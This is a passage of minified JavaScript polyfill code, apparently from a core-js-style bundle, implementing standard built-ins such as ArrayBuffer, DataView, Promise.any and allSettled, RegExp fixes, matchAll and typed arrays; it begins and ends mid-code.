0!==a.name?a.name:n;A(o)&&("Symbol("===String(p).slice(0,7)&&(p="["+String(p).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!ie(o,"name")||t&&o.name!==p)&&ke(o,"name",p),(u=r(o)).source||(u.source=i.join("string"==typeof p?p:""))),e!==s?(l?!f&&e[n]&&(c=!0):delete e[n],c?e[n]=o:ke(e,n,o)):c?e[n]=o:Z(n,o)})(Function.prototype,"toString",(function(){return A(this)&&n(this).source||Ie(this)}))})),nt=Math.ceil,rt=Math.floor,it=function(e){var t=+e;return t!=t||0===t?0:(t>0?rt:nt)(t)},ot=Math.max,st=Math.min,at=function(e,t){var n=it(e);return n<0?ot(n+t,0):st(n,t)},ut=Math.min,lt=function(e){return e>0?ut(it(e),9007199254740991):0},ct=function(e){return lt(e.length)},ft=function(e){return function(t,n,r){var i,o=X(t),s=ct(o),a=at(r,s);if(e&&n!=n){for(;s>a;)if((i=o[a++])!=i)return!0}else for(;s>a;a++)if((e||a in o)&&o[a]===n)return e||a||0;return!e&&-1}},pt={includes:ft(!0),indexOf:ft(!1)}.indexOf,ht=b([].push),dt=function(e,t){var n,r=X(e),i=0,o=[];for(n in r)!ie(Re,n)&&ie(r,n)&&ht(o,n);for(;t.length>i;)ie(r,n=t[i++])&&(~pt(o,n)||ht(o,n));return o},yt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],mt=yt.concat("length","prototype"),gt={f:Object.getOwnPropertyNames||function(e){return dt(e,mt)}},vt={f:Object.getOwnPropertySymbols},bt=b([].concat),wt=C("Reflect","ownKeys")||function(e){var t=gt.f(je(e)),n=vt.f;return n?bt(t,n(e)):t},xt=function(e,t){for(var n=wt(t),r=Ae.f,i=Ee.f,o=0;o<n.length;o++){var s=n[o];ie(e,s)||r(e,s,i(t,s))}},St=/#|\.prototype\./,Et=function(e,t){var n=Tt[Bt(e)];return n==Ot||n!=jt&&(A(t)?a(t):!!t)},Bt=Et.normalize=function(e){return String(e).replace(St,".").toLowerCase()},Tt=Et.data={},jt=Et.NATIVE="N",Ot=Et.POLYFILL="P",Xt=Et,At=Ee.f,kt=function(e,t){var n,r,i,o,a,u=e.target,l=e.global,c=e.stat;if(n=l?s:c?s[u]||Z(u,{}):(s[u]||{}).prototype)for(r in t){if(o=t[r],i=e.noTargetGet?(a=At(n,r))&&a.value:n[r],!Xt(l?r:u+(c?".":"#")+r,e.forced)&&void 0!==i){if(typeof o==typeof i)continue;xt(o,i)}(e.sham||i&&i.sham)&&ke(o,"sham",!0),tt(n,r,o,e)}},Nt=!a((function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})),Ct=Fe("IE_PROTO"),Pt=s.Object,_t=Pt.prototype,It=Nt?Pt.getPrototypeOf:function(e){var t=ne(e);if(ie(t,Ct))return t[Ct];var n=t.constructor;return A(n)&&t instanceof n?n.prototype:t instanceof Pt?_t:null},Lt=s.String,Mt=s.TypeError,Dt=Object.setPrototypeOf||("__proto__"in{}?function(){var e,t=!1,n={};try{(e=b(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(n,[]),t=n instanceof Array}catch(t){}return function(n,r){return je(n),function(e){if("object"==typeof e||A(e))return e;throw Mt("Can't set "+Lt(e)+" as a prototype")}(r),t?e(n,r):n.__proto__=r,n}}():void 0),Ft=Object.keys||function(e){return dt(e,yt)},Rt=u?Object.defineProperties:function(e,t){je(e);for(var n,r=X(t),i=Ft(t),o=i.length,s=0;o>s;)Ae.f(e,n=i[s++],r[n]);return e},Ht=C("document","documentElement"),zt="prototype",Wt="script",Gt=Fe("IE_PROTO"),Ut=function(){},$t=function(e){return"<script>"+e+"</"+Wt+">"},Vt=function(e){e.write($t("")),e.close();var t=e.parentWindow.Object;return e=null,t},Yt=function(){try{qe=new ActiveXObject("htmlfile")}catch(e){}Yt="undefined"!=typeof document?document.domain&&qe?Vt(qe):function(){var e,t=we("iframe");return t.style.display="none",Ht.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write($t("document.F=Object")),e.close(),e.F}():Vt(qe);for(var e=yt.length;e--;)delete Yt[zt][yt[e]];return Yt()};Re[Gt]=!0;var qt=Object.create||function(e,t){var n;return null!==e?(Ut[zt]=je(e),n=new Ut,Ut[zt]=null,n[Gt]=e):n=Yt(),void 0===t?n:Rt(n,t)},Jt=function(e,t,n){var r=ge(t);r in e?Ae.f(e,r,d(0,n)):e[r]=n},Zt=s.Array,Kt=Math.max,Qt=function(e,t,n){for(var r=ct(e),i=at(t,r),o=at(void 0===n?r:n,r),s=Zt(Kt(o-i,0)),a=0;i<o;i++,a++)Jt(s,a,e[i]);return s.length=a,s},en=b("".replace),tn=b("".split),nn=b([].join),rn=String(Error("zxcasd").stack),on=/\n\s*at [^:]*:[^\n]*/,sn=on.test(rn),an=/@[^\n]*\n/.test(rn)&&!/zxcasd/.test(rn),un=function(e,t){if("string"!=typeof e)return e;if(sn)for(;t--;)e=en(e,on,"");else if(an)return nn(Qt(tn(e,"\n"),t),"\n");return e},ln=function(e,t){k(t)&&"cause"in t&&ke(e,"cause",t.cause)},cn=b(b.bind),fn=function(e,t){return V(e),void 0===t?e:cn?cn(e,t):function(){return e.apply(t,arguments)}},pn={},hn=he("iterator"),dn=Array.prototype,yn=function(e){return void 0!==e&&(pn.Array===e||dn[hn]===e)},mn={};mn[he("toStringTag")]="z";var gn="[object z]"===String(mn),vn=he("toStringTag"),bn=s.Object,wn="Arguments"==S(function(){return arguments}()),xn=gn?S:function(e){var t,n,r;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=bn(e),vn))?n:wn?S(t):"Object"==(r=S(t))&&A(t.callee)?"Arguments":r},Sn=he("iterator"),En=function(e){if(null!=e)return Y(e,Sn)||Y(e,"@@iterator")||pn[xn(e)]},Bn=s.TypeError,Tn=function(e,t){var n=arguments.length<2?En(e):t;if(V(n))return je(c(n,e));throw Bn(U(e)+" is not iterable")},jn=function(e,t,n){var r,i;je(e);try{if(!(r=Y(e,"return"))){if("throw"===t)throw n;return n}r=c(r,e)}catch(e){i=!0,r=e}if("throw"===t)throw n;if(i)throw r;return je(r),n},On=s.TypeError,Xn=function(e,t){this.stopped=e,this.result=t},An=Xn.prototype,kn=function(e,t,n){var r,i,o,s,a,u,l,f=n&&n.that,p=!(!n||!n.AS_ENTRIES),h=!(!n||!n.IS_ITERATOR),d=!(!n||!n.INTERRUPTED),y=fn(t,f),m=function(e){return r&&jn(r,"normal",e),new Xn(!0,e)},g=function(e){return p?(je(e),d?y(e[0],e[1],m):y(e[0],e[1])):d?y(e,m):y(e)};if(h)r=e;else{if(!(i=En(e)))throw On(U(e)+" is not iterable");if(yn(i)){for(o=0,s=ct(e);s>o;o++)if((a=g(e[o]))&&P(An,a))return a;return new Xn(!1)}r=Tn(e,i)}for(u=r.next;!(l=c(u,r)).done;){try{a=g(l.value)}catch(e){jn(r,"throw",e)}if("object"==typeof a&&a&&P(An,a))return a}return new Xn(!1)},Nn=s.String,Cn=function(e){if("Symbol"===xn(e))throw TypeError("Cannot convert a Symbol value to a string");return Nn(e)},Pn=function(e,t){return void 0===e?arguments.length<2?"":t:Cn(e)},_n=!a((function(){var e=Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",d(1,7)),7!==e.stack)})),In=he("toStringTag"),Ln=s.Error,Mn=[].push,Dn=function(e,t){var n,r=arguments.length>2?arguments[2]:void 0,i=P(Fn,this);Dt?n=Dt(new Ln(void 0),i?It(this):Fn):(n=i?this:qt(Fn),ke(n,In,"Error")),ke(n,"message",Pn(t,"")),_n&&ke(n,"stack",un(n.stack,1)),ln(n,r);var o=[];return kn(e,Mn,{that:o}),ke(n,"errors",o),n};Dt?Dt(Dn,Ln):xt(Dn,Ln);var Fn=Dn.prototype=qt(Ln.prototype,{constructor:d(1,Dn),message:d(1,""),name:d(1,"AggregateError")});kt({global:!0},{AggregateError:Dn});var Rn=he("unscopables"),Hn=Array.prototype;null==Hn[Rn]&&Ae.f(Hn,Rn,{configurable:!0,value:qt(null)});var zn=function(e){Hn[Rn][e]=!0};kt({target:"Array",proto:!0},{at:function(e){var t=ne(this),n=ct(t),r=it(e),i=r>=0?r:n+r;return i<0||i>=n?void 0:t[i]}}),zn("at");var Wn=Array.isArray||function(e){return"Array"==S(e)},Gn=b([].reverse),Un=[1,2];kt({target:"Array",proto:!0,forced:String(Un)===String(Un.reverse())},{reverse:function(){return Wn(this)&&(this.length=this.length),Gn(this)}});var $n="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView,Vn=function(e,t,n){for(var r in t)tt(e,r,t[r],n);return e},Yn=s.TypeError,qn=function(e,t){if(P(t,e))return e;throw Yn("Incorrect invocation")},Jn=s.RangeError,Zn=function(e){if(void 0===e)return 0;var t=it(e),n=lt(t);if(t!==n)throw Jn("Wrong length or index");return n},Kn=s.Array,Qn=Math.abs,er=Math.pow,tr=Math.floor,nr=Math.log,rr=Math.LN2,ir=function(e,t,n){var r,i,o,s=Kn(n),a=8*n-t-1,u=(1<<a)-1,l=u>>1,c=23===t?er(2,-24)-er(2,-77):0,f=e<0||0===e&&1/e<0?1:0,p=0;for((e=Qn(e))!=e||e===1/0?(i=e!=e?1:0,r=u):(r=tr(nr(e)/rr),e*(o=er(2,-r))<1&&(r--,o*=2),(e+=r+l>=1?c/o:c*er(2,1-l))*o>=2&&(r++,o/=2),r+l>=u?(i=0,r=u):r+l>=1?(i=(e*o-1)*er(2,t),r+=l):(i=e*er(2,l-1)*er(2,t),r=0));t>=8;)s[p++]=255&i,i/=256,t-=8;for(r=r<<t|i,a+=t;a>0;)s[p++]=255&r,r/=256,a-=8;return s[--p]|=128*f,s},or=function(e,t){var n,r=e.length,i=8*r-t-1,o=(1<<i)-1,s=o>>1,a=i-7,u=r-1,l=e[u--],c=127&l;for(l>>=7;a>0;)c=256*c+e[u--],a-=8;for(n=c&(1<<-a)-1,c>>=-a,a+=t;a>0;)n=256*n+e[u--],a-=8;if(0===c)c=1-s;else{if(c===o)return n?NaN:l?-1/0:1/0;n+=er(2,t),c-=s}return(l?-1:1)*n*er(2,c-t)},sr=Ae.f,ar=he("toStringTag"),ur=function(e,t,n){e&&!ie(e=n?e:e.prototype,ar)&&sr(e,ar,{configurable:!0,value:t})},lr=gt.f,cr=Ae.f,fr=et.PROPER,pr=et.CONFIGURABLE,hr=Je.get,dr=Je.set,yr="ArrayBuffer",mr="DataView",gr="prototype",vr="Wrong index",br=s[yr],wr=br,xr=wr&&wr[gr],Sr=s[mr],Er=Sr&&Sr[gr],Br=Object.prototype,Tr=s.Array,jr=s.RangeError,Or=b((function(e){for(var t=ne(this),n=ct(t),r=arguments.length,i=at(r>1?arguments[1]:void 0,n),o=r>2?arguments[2]:void 0,s=void 0===o?n:at(o,n);s>i;)t[i++]=e;return t})),Xr=b([].reverse),Ar=ir,kr=or,Nr=function(e){return[255&e]},Cr=function(e){return[255&e,e>>8&255]},Pr=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},_r=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},Ir=function(e){return Ar(e,23,4)},Lr=function(e){return Ar(e,52,8)},Mr=function(e,t){cr(e[gr],t,{get:function(){return hr(this)[t]}})},Dr=function(e,t,n,r){var i=Zn(n),o=hr(e);if(i+t>o.byteLength)throw jr(vr);var s=hr(o.buffer).bytes,a=i+o.byteOffset,u=Qt(s,a,a+t);return r?u:Xr(u)},Fr=function(e,t,n,r,i,o){var s=Zn(n),a=hr(e);if(s+t>a.byteLength)throw jr(vr);for(var u=hr(a.buffer).bytes,l=s+a.byteOffset,c=r(+i),f=0;f<t;f++)u[l+f]=c[o?f:t-f-1]};if($n){var Rr=fr&&br.name!==yr;if(a((function(){br(1)}))&&a((function(){new br(-1)}))&&!a((function(){return new br,new br(1.5),new br(NaN),Rr&&!pr})))Rr&&pr&&ke(br,"name",yr);else{(wr=function(e){return qn(this,xr),new br(Zn(e))})[gr]=xr;for(var Hr,zr=lr(br),Wr=0;zr.length>Wr;)(Hr=zr[Wr++])in wr||ke(wr,Hr,br[Hr]);xr.constructor=wr}Dt&&It(Er)!==Br&&Dt(Er,Br);var Gr=new Sr(new wr(2)),Ur=b(Er.setInt8);Gr.setInt8(0,2147483648),Gr.setInt8(1,2147483649),!Gr.getInt8(0)&&Gr.getInt8(1)||Vn(Er,{setInt8:function(e,t){Ur(this,e,t<<24>>24)},setUint8:function(e,t){Ur(this,e,t<<24>>24)}},{unsafe:!0})}else xr=(wr=function(e){qn(this,xr);var t=Zn(e);dr(this,{bytes:Or(Tr(t),0),byteLength:t}),u||(this.byteLength=t)})[gr],Er=(Sr=function(e,t,n){qn(this,Er),qn(e,xr);var r=hr(e).byteLength,i=it(t);if(i<0||i>r)throw jr("Wrong offset");if(i+(n=void 0===n?r-i:lt(n))>r)throw jr("Wrong length");dr(this,{buffer:e,byteLength:n,byteOffset:i}),u||(this.buffer=e,this.byteLength=n,this.byteOffset=i)})[gr],u&&(Mr(wr,"byteLength"),Mr(Sr,"buffer"),Mr(Sr,"byteLength"),Mr(Sr,"byteOffset")),Vn(Er,{getInt8:function(e){return Dr(this,1,e)[0]<<24>>24},getUint8:function(e){return Dr(this,1,e)[0]},getInt16:function(e){var t=Dr(this,2,e,arguments.length>1?arguments[1]:void 0);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=Dr(this,2,e,arguments.length>1?arguments[1]:void 0);return t[1]<<8|t[0]},getInt32:function(e){return _r(Dr(this,4,e,arguments.length>1?arguments[1]:void 0))},getUint32:function(e){return _r(Dr(this,4,e,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(e){return kr(Dr(this,4,e,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(e){return kr(Dr(this,8,e,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(e,t){Fr(this,1,e,Nr,t)},setUint8:function(e,t){Fr(this,1,e,Nr,t)},setInt16:function(e,t){Fr(this,2,e,Cr,t,arguments.length>2?arguments[2]:void 0)},setUint16:function(e,t){Fr(this,2,e,Cr,t,arguments.length>2?arguments[2]:void 0)},setInt32:function(e,t){Fr(this,4,e,Pr,t,arguments.length>2?arguments[2]:void 0)},setUint32:function(e,t){Fr(this,4,e,Pr,t,arguments.length>2?arguments[2]:void 0)},setFloat32:function(e,t){Fr(this,4,e,Ir,t,arguments.length>2?arguments[2]:void 0)},setFloat64:function(e,t){Fr(this,8,e,Lr,t,arguments.length>2?arguments[2]:void 0)}});ur(wr,yr),ur(Sr,mr);var $r={ArrayBuffer:wr,DataView:Sr},Vr=function(){},Yr=[],qr=C("Reflect","construct"),Jr=/^\s*(?:class|function)\b/,Zr=b(Jr.exec),Kr=!Jr.exec(Vr),Qr=function(e){if(!A(e))return!1;try{return qr(Vr,Yr,e),!0}catch(e){return!1}},ei=!qr||a((function(){var e;return Qr(Qr.call)||!Qr(Object)||!Qr((function(){e=!0}))||e}))?function(e){if(!A(e))return!1;switch(xn(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}return Kr||!!Zr(Jr,Ie(e))}:Qr,ti=s.TypeError,ni=function(e){if(ei(e))return e;throw ti(U(e)+" is not a constructor")},ri=he("species"),ii=function(e,t){var n,r=je(e).constructor;return void 0===r||null==(n=je(r)[ri])?t:ni(n)},oi=$r.ArrayBuffer,si=$r.DataView,ai=si.prototype,ui=b(oi.prototype.slice),li=b(ai.getUint8),ci=b(ai.setUint8),fi=a((function(){return!new oi(2).slice(1,void 0).byteLength}));kt({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:fi},{slice:function(e,t){if(ui&&void 0===t)return ui(je(this),e);for(var n=je(this).byteLength,r=at(e,n),i=at(void 0===t?n:t,n),o=new(ii(this,oi))(lt(i-r)),s=new si(this),a=new si(o),u=0;r<i;)ci(a,u++,li(s,r++));return o}}),kt({target:"Object",stat:!0},{fromEntries:function(e){var t={};return kn(e,(function(e,n){Jt(t,e,n)}),{AS_ENTRIES:!0}),t}}),kt({target:"Object",stat:!0},{hasOwn:ie});var pi=function(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=V(t),this.reject=V(n)},hi=function(e){return new pi(e)},di=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}};kt({target:"Promise",stat:!0},{allSettled:function(e){var t=this,n=hi(t),r=n.resolve,i=n.reject,o=di((function(){var n=V(t.resolve),i=[],o=0,s=1;kn(e,(function(e){var a=o++,u=!1;s++,c(n,t,e).then((function(e){u||(u=!0,i[a]={status:"fulfilled",value:e},--s||r(i))}),(function(e){u||(u=!0,i[a]={status:"rejected",reason:e},--s||r(i))}))})),--s||r(i)}));return o.error&&i(o.value),n.promise}});var yi="No one promise resolved";kt({target:"Promise",stat:!0},{any:function(e){var t=this,n=C("AggregateError"),r=hi(t),i=r.resolve,o=r.reject,s=di((function(){var r=V(t.resolve),s=[],a=0,u=1,l=!1;kn(e,(function(e){var f=a++,p=!1;u++,c(r,t,e).then((function(e){p||l||(l=!0,i(e))}),(function(e){p||l||(p=!0,s[f]=e,--u||o(new n(s,yi)))}))})),--u||o(new n(s,yi))}));return s.error&&o(s.value),r.promise}});var mi=s.Promise,gi=function(e,t){if(je(e),k(t)&&t.constructor===e)return t;var n=hi(e);return(0,n.resolve)(t),n.promise},vi=!!mi&&a((function(){mi.prototype.finally.call({then:function(){}},(function(){}))}));if(kt({target:"Promise",proto:!0,real:!0,forced:vi},{finally:function(e){var t=ii(this,C("Promise")),n=A(e);return this.then(n?function(n){return gi(t,e()).then((function(){return n}))}:e,n?function(n){return gi(t,e()).then((function(){throw n}))}:e)}}),A(mi)){var bi=C("Promise").prototype.finally;mi.prototype.finally!==bi&&tt(mi.prototype,"finally",bi,{unsafe:!0})}var wi,xi,Si,Ei=he("iterator"),Bi=!1;[].keys&&("next"in(Si=[].keys())?(xi=It(It(Si)))!==Object.prototype&&(wi=xi):Bi=!0),(null==wi||a((function(){var e={};return wi[Ei].call(e)!==e})))&&(wi={}),A(wi[Ei])||tt(wi,Ei,(function(){return this}));var Ti={IteratorPrototype:wi,BUGGY_SAFARI_ITERATORS:Bi},ji=Ti.IteratorPrototype,Oi=function(){return this},Xi=function(e,t,n){var r=t+" Iterator";return e.prototype=qt(ji,{next:d(1,n)}),ur(e,r,!1),pn[r]=Oi,e},Ai=he("match"),ki=function(){var e=je(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t},Ni=b("".charAt),Ci=b("".charCodeAt),Pi=b("".slice),_i=function(e){return function(t,n){var r,i,o=Cn(O(t)),s=it(n),a=o.length;return s<0||s>=a?e?"":void 0:(r=Ci(o,s))<55296||r>56319||s+1===a||(i=Ci(o,s+1))<56320||i>57343?e?Ni(o,s):r:e?Pi(o,s,s+2):i-56320+(r-55296<<10)+65536}},Ii={codeAt:_i(!1),charAt:_i(!0)}.charAt,Li=s.RegExp,Mi=a((function(){var e=Li("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),Di=Mi||a((function(){return!Li("a","y").sticky})),Fi={BROKEN_CARET:Mi||a((function(){var e=Li("^r","gy");return e.lastIndex=2,null!=e.exec("str")})),MISSED_STICKY:Di,UNSUPPORTED_Y:Mi},Ri=s.RegExp,Hi=a((function(){var e=Ri(".","s");return!(e.dotAll&&e.exec("\n")&&"s"===e.flags)})),zi=s.RegExp,Wi=a((function(){var e=zi("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")})),Gi=Je.get,Ui=ee("native-string-replace",String.prototype.replace),$i=RegExp.prototype.exec,Vi=$i,Yi=b("".charAt),qi=b("".indexOf),Ji=b("".replace),Zi=b("".slice),Ki=function(){var e=/a/,t=/b*/g;return c($i,e,"a"),c($i,t,"a"),0!==e.lastIndex||0!==t.lastIndex}(),Qi=Fi.BROKEN_CARET,eo=void 0!==/()??/.exec("")[1];(Ki||eo||Qi||Hi||Wi)&&(Vi=function(e){var t,n,r,i,o,s,a,u=this,l=Gi(u),f=Cn(e),p=l.raw;if(p)return p.lastIndex=u.lastIndex,t=c(Vi,p,f),u.lastIndex=p.lastIndex,t;var h=l.groups,d=Qi&&u.sticky,y=c(ki,u),m=u.source,g=0,v=f;if(d&&(y=Ji(y,"y",""),-1===qi(y,"g")&&(y+="g"),v=Zi(f,u.lastIndex),u.lastIndex>0&&(!u.multiline||u.multiline&&"\n"!==Yi(f,u.lastIndex-1))&&(m="(?: "+m+")",v=" "+v,g++),n=new RegExp("^(?:"+m+")",y)),eo&&(n=new RegExp("^"+m+"$(?!\\s)",y)),Ki&&(r=u.lastIndex),i=c($i,d?n:u,v),d?i?(i.input=Zi(i.input,g),i[0]=Zi(i[0],g),i.index=u.lastIndex,u.lastIndex+=i[0].length):u.lastIndex=0:Ki&&i&&(u.lastIndex=u.global?i.index+i[0].length:r),eo&&i&&i.length>1&&c(Ui,i[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(i[o]=void 0)})),i&&h)for(i.groups=s=qt(null),o=0;o<h.length;o++)s[(a=h[o])[0]]=i[a[1]];return i});var to=Vi,no=s.TypeError,ro=he("matchAll"),io="RegExp String",oo=io+" Iterator",so=Je.set,ao=Je.getterFor(oo),uo=RegExp.prototype,lo=s.TypeError,co=b(ki),fo=b("".indexOf),po=b("".matchAll),ho=!!po&&!a((function(){po("a",/./)})),yo=Xi((function(e,t,n,r){so(this,{type:oo,regexp:e,string:t,global:n,unicode:r,done:!1})}),io,(function(){var e=ao(this);if(e.done)return{value:void 0,done:!0};var t=e.regexp,n=e.string,r=function(e,t){var n=e.exec;if(A(n)){var r=c(n,e,t);return null!==r&&je(r),r}if("RegExp"===S(e))return c(to,e,t);throw no("RegExp#exec called on incompatible receiver")}(t,n);return null===r?{value:void 0,done:e.done=!0}:e.global?(""===Cn(r[0])&&(t.lastIndex=function(e,t,n){return t+(n?Ii(e,t).length:1)}(n,lt(t.lastIndex),e.unicode)),{value:r,done:!1}):(e.done=!0,{value:r,done:!1})})),mo=function(e){var t,n,r,i,o,s,a=je(this),u=Cn(e);return t=ii(a,RegExp),void 0===(n=a.flags)&&P(uo,a)&&!("flags"in uo)&&(n=co(a)),r=void 0===n?"":Cn(n),i=new t(t===RegExp?a.source:a,r),o=!!~fo(r,"g"),s=!!~fo(r,"u"),i.lastIndex=lt(a.lastIndex),new yo(i,u,o,s)};kt({target:"String",proto:!0,forced:ho},{matchAll:function(e){var t,n,r,i=O(this);if(null!=e){if(function(e){var t;return k(e)&&(void 0!==(t=e[Ai])?!!t:"RegExp"==S(e))}(e)&&(t=Cn(O("flags"in uo?e.flags:co(e))),!~fo(t,"g")))throw lo("`.matchAll` does not allow non-global regexes");if(ho)return po(i,e);if(r=Y(e,ro))return c(r,e,i)}else if(ho)return po(i,e);return n=Cn(i),new RegExp(e,"g")[ro](n)}}),ro in uo||tt(uo,ro,mo);var go,vo,bo,wo=he("iterator"),xo=Ae.f,So=s.Int8Array,Eo=So&&So.prototype,Bo=s.Uint8ClampedArray,To=Bo&&Bo.prototype,jo=So&&It(So),Oo=Eo&&It(Eo),Xo=Object.prototype,Ao=s.TypeError,ko=he("toStringTag"),No=ue("TYPED_ARRAY_TAG"),Co=ue("TYPED_ARRAY_CONSTRUCTOR"),Po=$n&&!!Dt&&"Opera"!==xn(s.opera),_o=!1,Io={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},Lo={BigInt64Array:8,BigUint64Array:8},Mo=function(e){if(!k(e))return!1;var t=xn(e);return ie(Io,t)||ie(Lo,t)};for(go in Io)(bo=(vo=s[go])&&vo.prototype)?ke(bo,Co,vo):Po=!1;for(go in Lo)(bo=(vo=s[go])&&vo.prototype)&&ke(bo,Co,vo);if((!Po||!A(jo)||jo===Function.prototype)&&(jo=function(){throw Ao("Incorrect invocation")},Po))for(go in Io)s[go]&&Dt(s[go],jo);if((!Po||!Oo||Oo===Xo)&&(Oo=jo.prototype,Po))for(go in Io)s[go]&&Dt(s[go].prototype,Oo);if(Po&&It(To)!==Oo&&Dt(To,Oo),u&&!ie(Oo,ko))for(go in _o=!0,xo(Oo,ko,{get:function(){return k(this)?this[No]:void 0}}),Io)s[go]&&ke(s[go],No,go);var Do={NATIVE_ARRAY_BUFFER_VIEWS:Po,TYPED_ARRAY_CONSTRUCTOR:Co,TYPED_ARRAY_TAG:_o&&No,aTypedArray:function(e){if(Mo(e))return e;throw Ao("Target is not a typed array")},aTypedArrayConstructor:function(e){if(A(e)&&(!Dt||P(jo,e)))return e;throw Ao(U(e)+" is not a typed array constructor")},exportTypedArrayMethod:function(e,t,n){if(u){if(n)for(var r in Io){var i=s[r];if(i&&ie(i.prototype,e))try{delete i.prototype[e]}catch(e){}}Oo[e]&&!n||tt(Oo,e,n?t:Po&&Eo[e]||t)}},exportTypedArrayStaticMethod:function(e,t,n){var r,i;if(u){if(Dt){if(n)for(r in Io)if((i=s[r])&&ie(i,e))try{delete i[e]}catch(e){}if(jo[e]&&!n)return;try{return tt(jo,e,n?t:Po&&jo[e]||t)}catch(e){}}for(r in Io)!(i=s[r])||i[e]&&!n||tt(i,e,t)}},isView:function(e){if(!k(e))return!1;var t=xn(e);return"DataView"===t||ie(Io,t)||ie(Lo,t)},isTypedArray:Mo,TypedArray:jo,TypedArrayPrototype:Oo},Fo=Do.NATIVE_ARRAY_BUFFER_VIEWS,Ro=s.ArrayBuffer,Ho=s.Int8Array,zo=!Fo||!a((function(){Ho(1)}))||!a((function(){new Ho(-1)}))||!function(e,t){if(!t)return!1;var n=!1;try{var r={};r[wo]=function(){return{next:function(){return{done:n=!0}}}},e(r)}catch(e){}return n}((function(e){new Ho,new Ho(null),new Ho(1.5),new Ho(e)}),!0)||a((function(){return 1!==new Ho(new Ro(2),1,void 0).length})),Wo=Math.floor,Go=Number.isInteger||function(e){return!k(e)&&isFinite(e)&&Wo(e)===e},Uo=s.RangeError,$o=s.RangeError,Vo=function(e,t){var n=function(e){var t=it(e);if(t<0)throw Uo("The argument can't be less than 0");return t}(e);if(n%t)throw $o("Wrong offset");return n},Yo=Do.aTypedArrayConstructor,qo=function(e){var t,n,r,i,o,s,a=ni(this),u=ne(e),l=arguments.length,f=l>1?arguments[1]:void 0,p=void 0!==f,h=En(u);if(h&&!yn(h))for(s=(o=Tn(u,h)).next,u=[];!(i=c(s,o)).done;)u.push(i.value);for(p&&l>2&&(f=fn(f,arguments[2])),n=ct(u),r=new(Yo(a))(n),t=0;n>t;t++)r[t]=p?f(u[t],t):u[t];return r},Jo=he("species"),Zo=s.Array,Ko=function(e,t){return new(function(e){var t;return Wn(e)&&(t=e.constructor,(ei(t)&&(t===Zo||Wn(t.prototype))||k(t)&&null===(t=t[Jo]))&&(t=void 0)),void 0===t?Zo:t}(e))(0===t?0:t)},Qo=b([].push),es=function(e){var t=1==e,n=2==e,r=3==e,i=4==e,o=6==e,s=7==e,a=5==e||o;return function(u,l,c,f){for(var p,h,d=ne(u),y=T(d),m=fn(l,c),g=ct(y),v=0,b=f||Ko,w=t?b(u,g):n||s?b(u,0):void 0;g>v;v++)if((a||v in y)&&(h=m(p=y[v],v,d),e))if(t)w[v]=h;else if(h)switch(e){case 3:return!0;case 5:return p;case 6:return v;case 2:Qo(w,p)}else switch(e){case 4:return!1;case 7:Qo(w,p)}return o?-1:r||i?i:w}},ts={forEach:es(0),map:es(1),filter:es(2),some:es(3),every:es(4),find:es(5),findIndex:es(6),filterReject:es(7)},ns=he("species"),rs=function(e){var t=C(e),n=Ae.f;u&&t&&!t[ns]&&n(t,ns,{configurable:!0,get:function(){return this}})},is=function(e,t,n){var r,i;return Dt&&A(r=t.constructor)&&r!==n&&k(i=r.prototype)&&i!==n.prototype&&Dt(e,i),e},os=n((function(e){var t=gt.f,n=ts.forEach,r=Je.get,i=Je.set,o=Ae.f,a=Ee.f,l=Math.round,f=s.RangeError,p=$r.ArrayBuffer,h=p.prototype,y=$r.DataView,m=Do.NATIVE_ARRAY_BUFFER_VIEWS,g=Do.TYPED_ARRAY_CONSTRUCTOR,v=Do.TYPED_ARRAY_TAG,b=Do.TypedArray,w=Do.TypedArrayPrototype,x=Do.aTypedArrayConstructor,S=Do.isTypedArray,E="BYTES_PER_ELEMENT",B="Wrong length",T=function(e,t){x(e);for(var n=0,r=t.length,i=new e(r);r>n;)i[n]=t[n++];return i},j=function(e,t){o(e,t,{get:function(){return r(this)[t]}})},O=function(e){var t;return P(h,e)||"ArrayBuffer"==(t=xn(e))||"SharedArrayBuffer"==t},X=function(e,t){return S(e)&&!W(t)&&t in e&&Go(+t)&&t>=0},A=function(e,t){return t=ge(t),X(e,t)?d(2,e[t]):a(e,t)},N=function(e,t,n){return t=ge(t),!(X(e,t)&&k(n)&&ie(n,"value"))||ie(n,"get")||ie(n,"set")||n.configurable||ie(n,"writable")&&!n.writable||ie(n,"enumerable")&&!n.enumerable?o(e,t,n):(e[t]=n.value,e)};u?(m||(Ee.f=A,Ae.f=N,j(w,"buffer"),j(w,"byteOffset"),j(w,"byteLength"),j(w,"length")),kt({target:"Object",stat:!0,forced:!m},{getOwnPropertyDescriptor:A,defineProperty:N}),e.exports=function(e,a,u){var 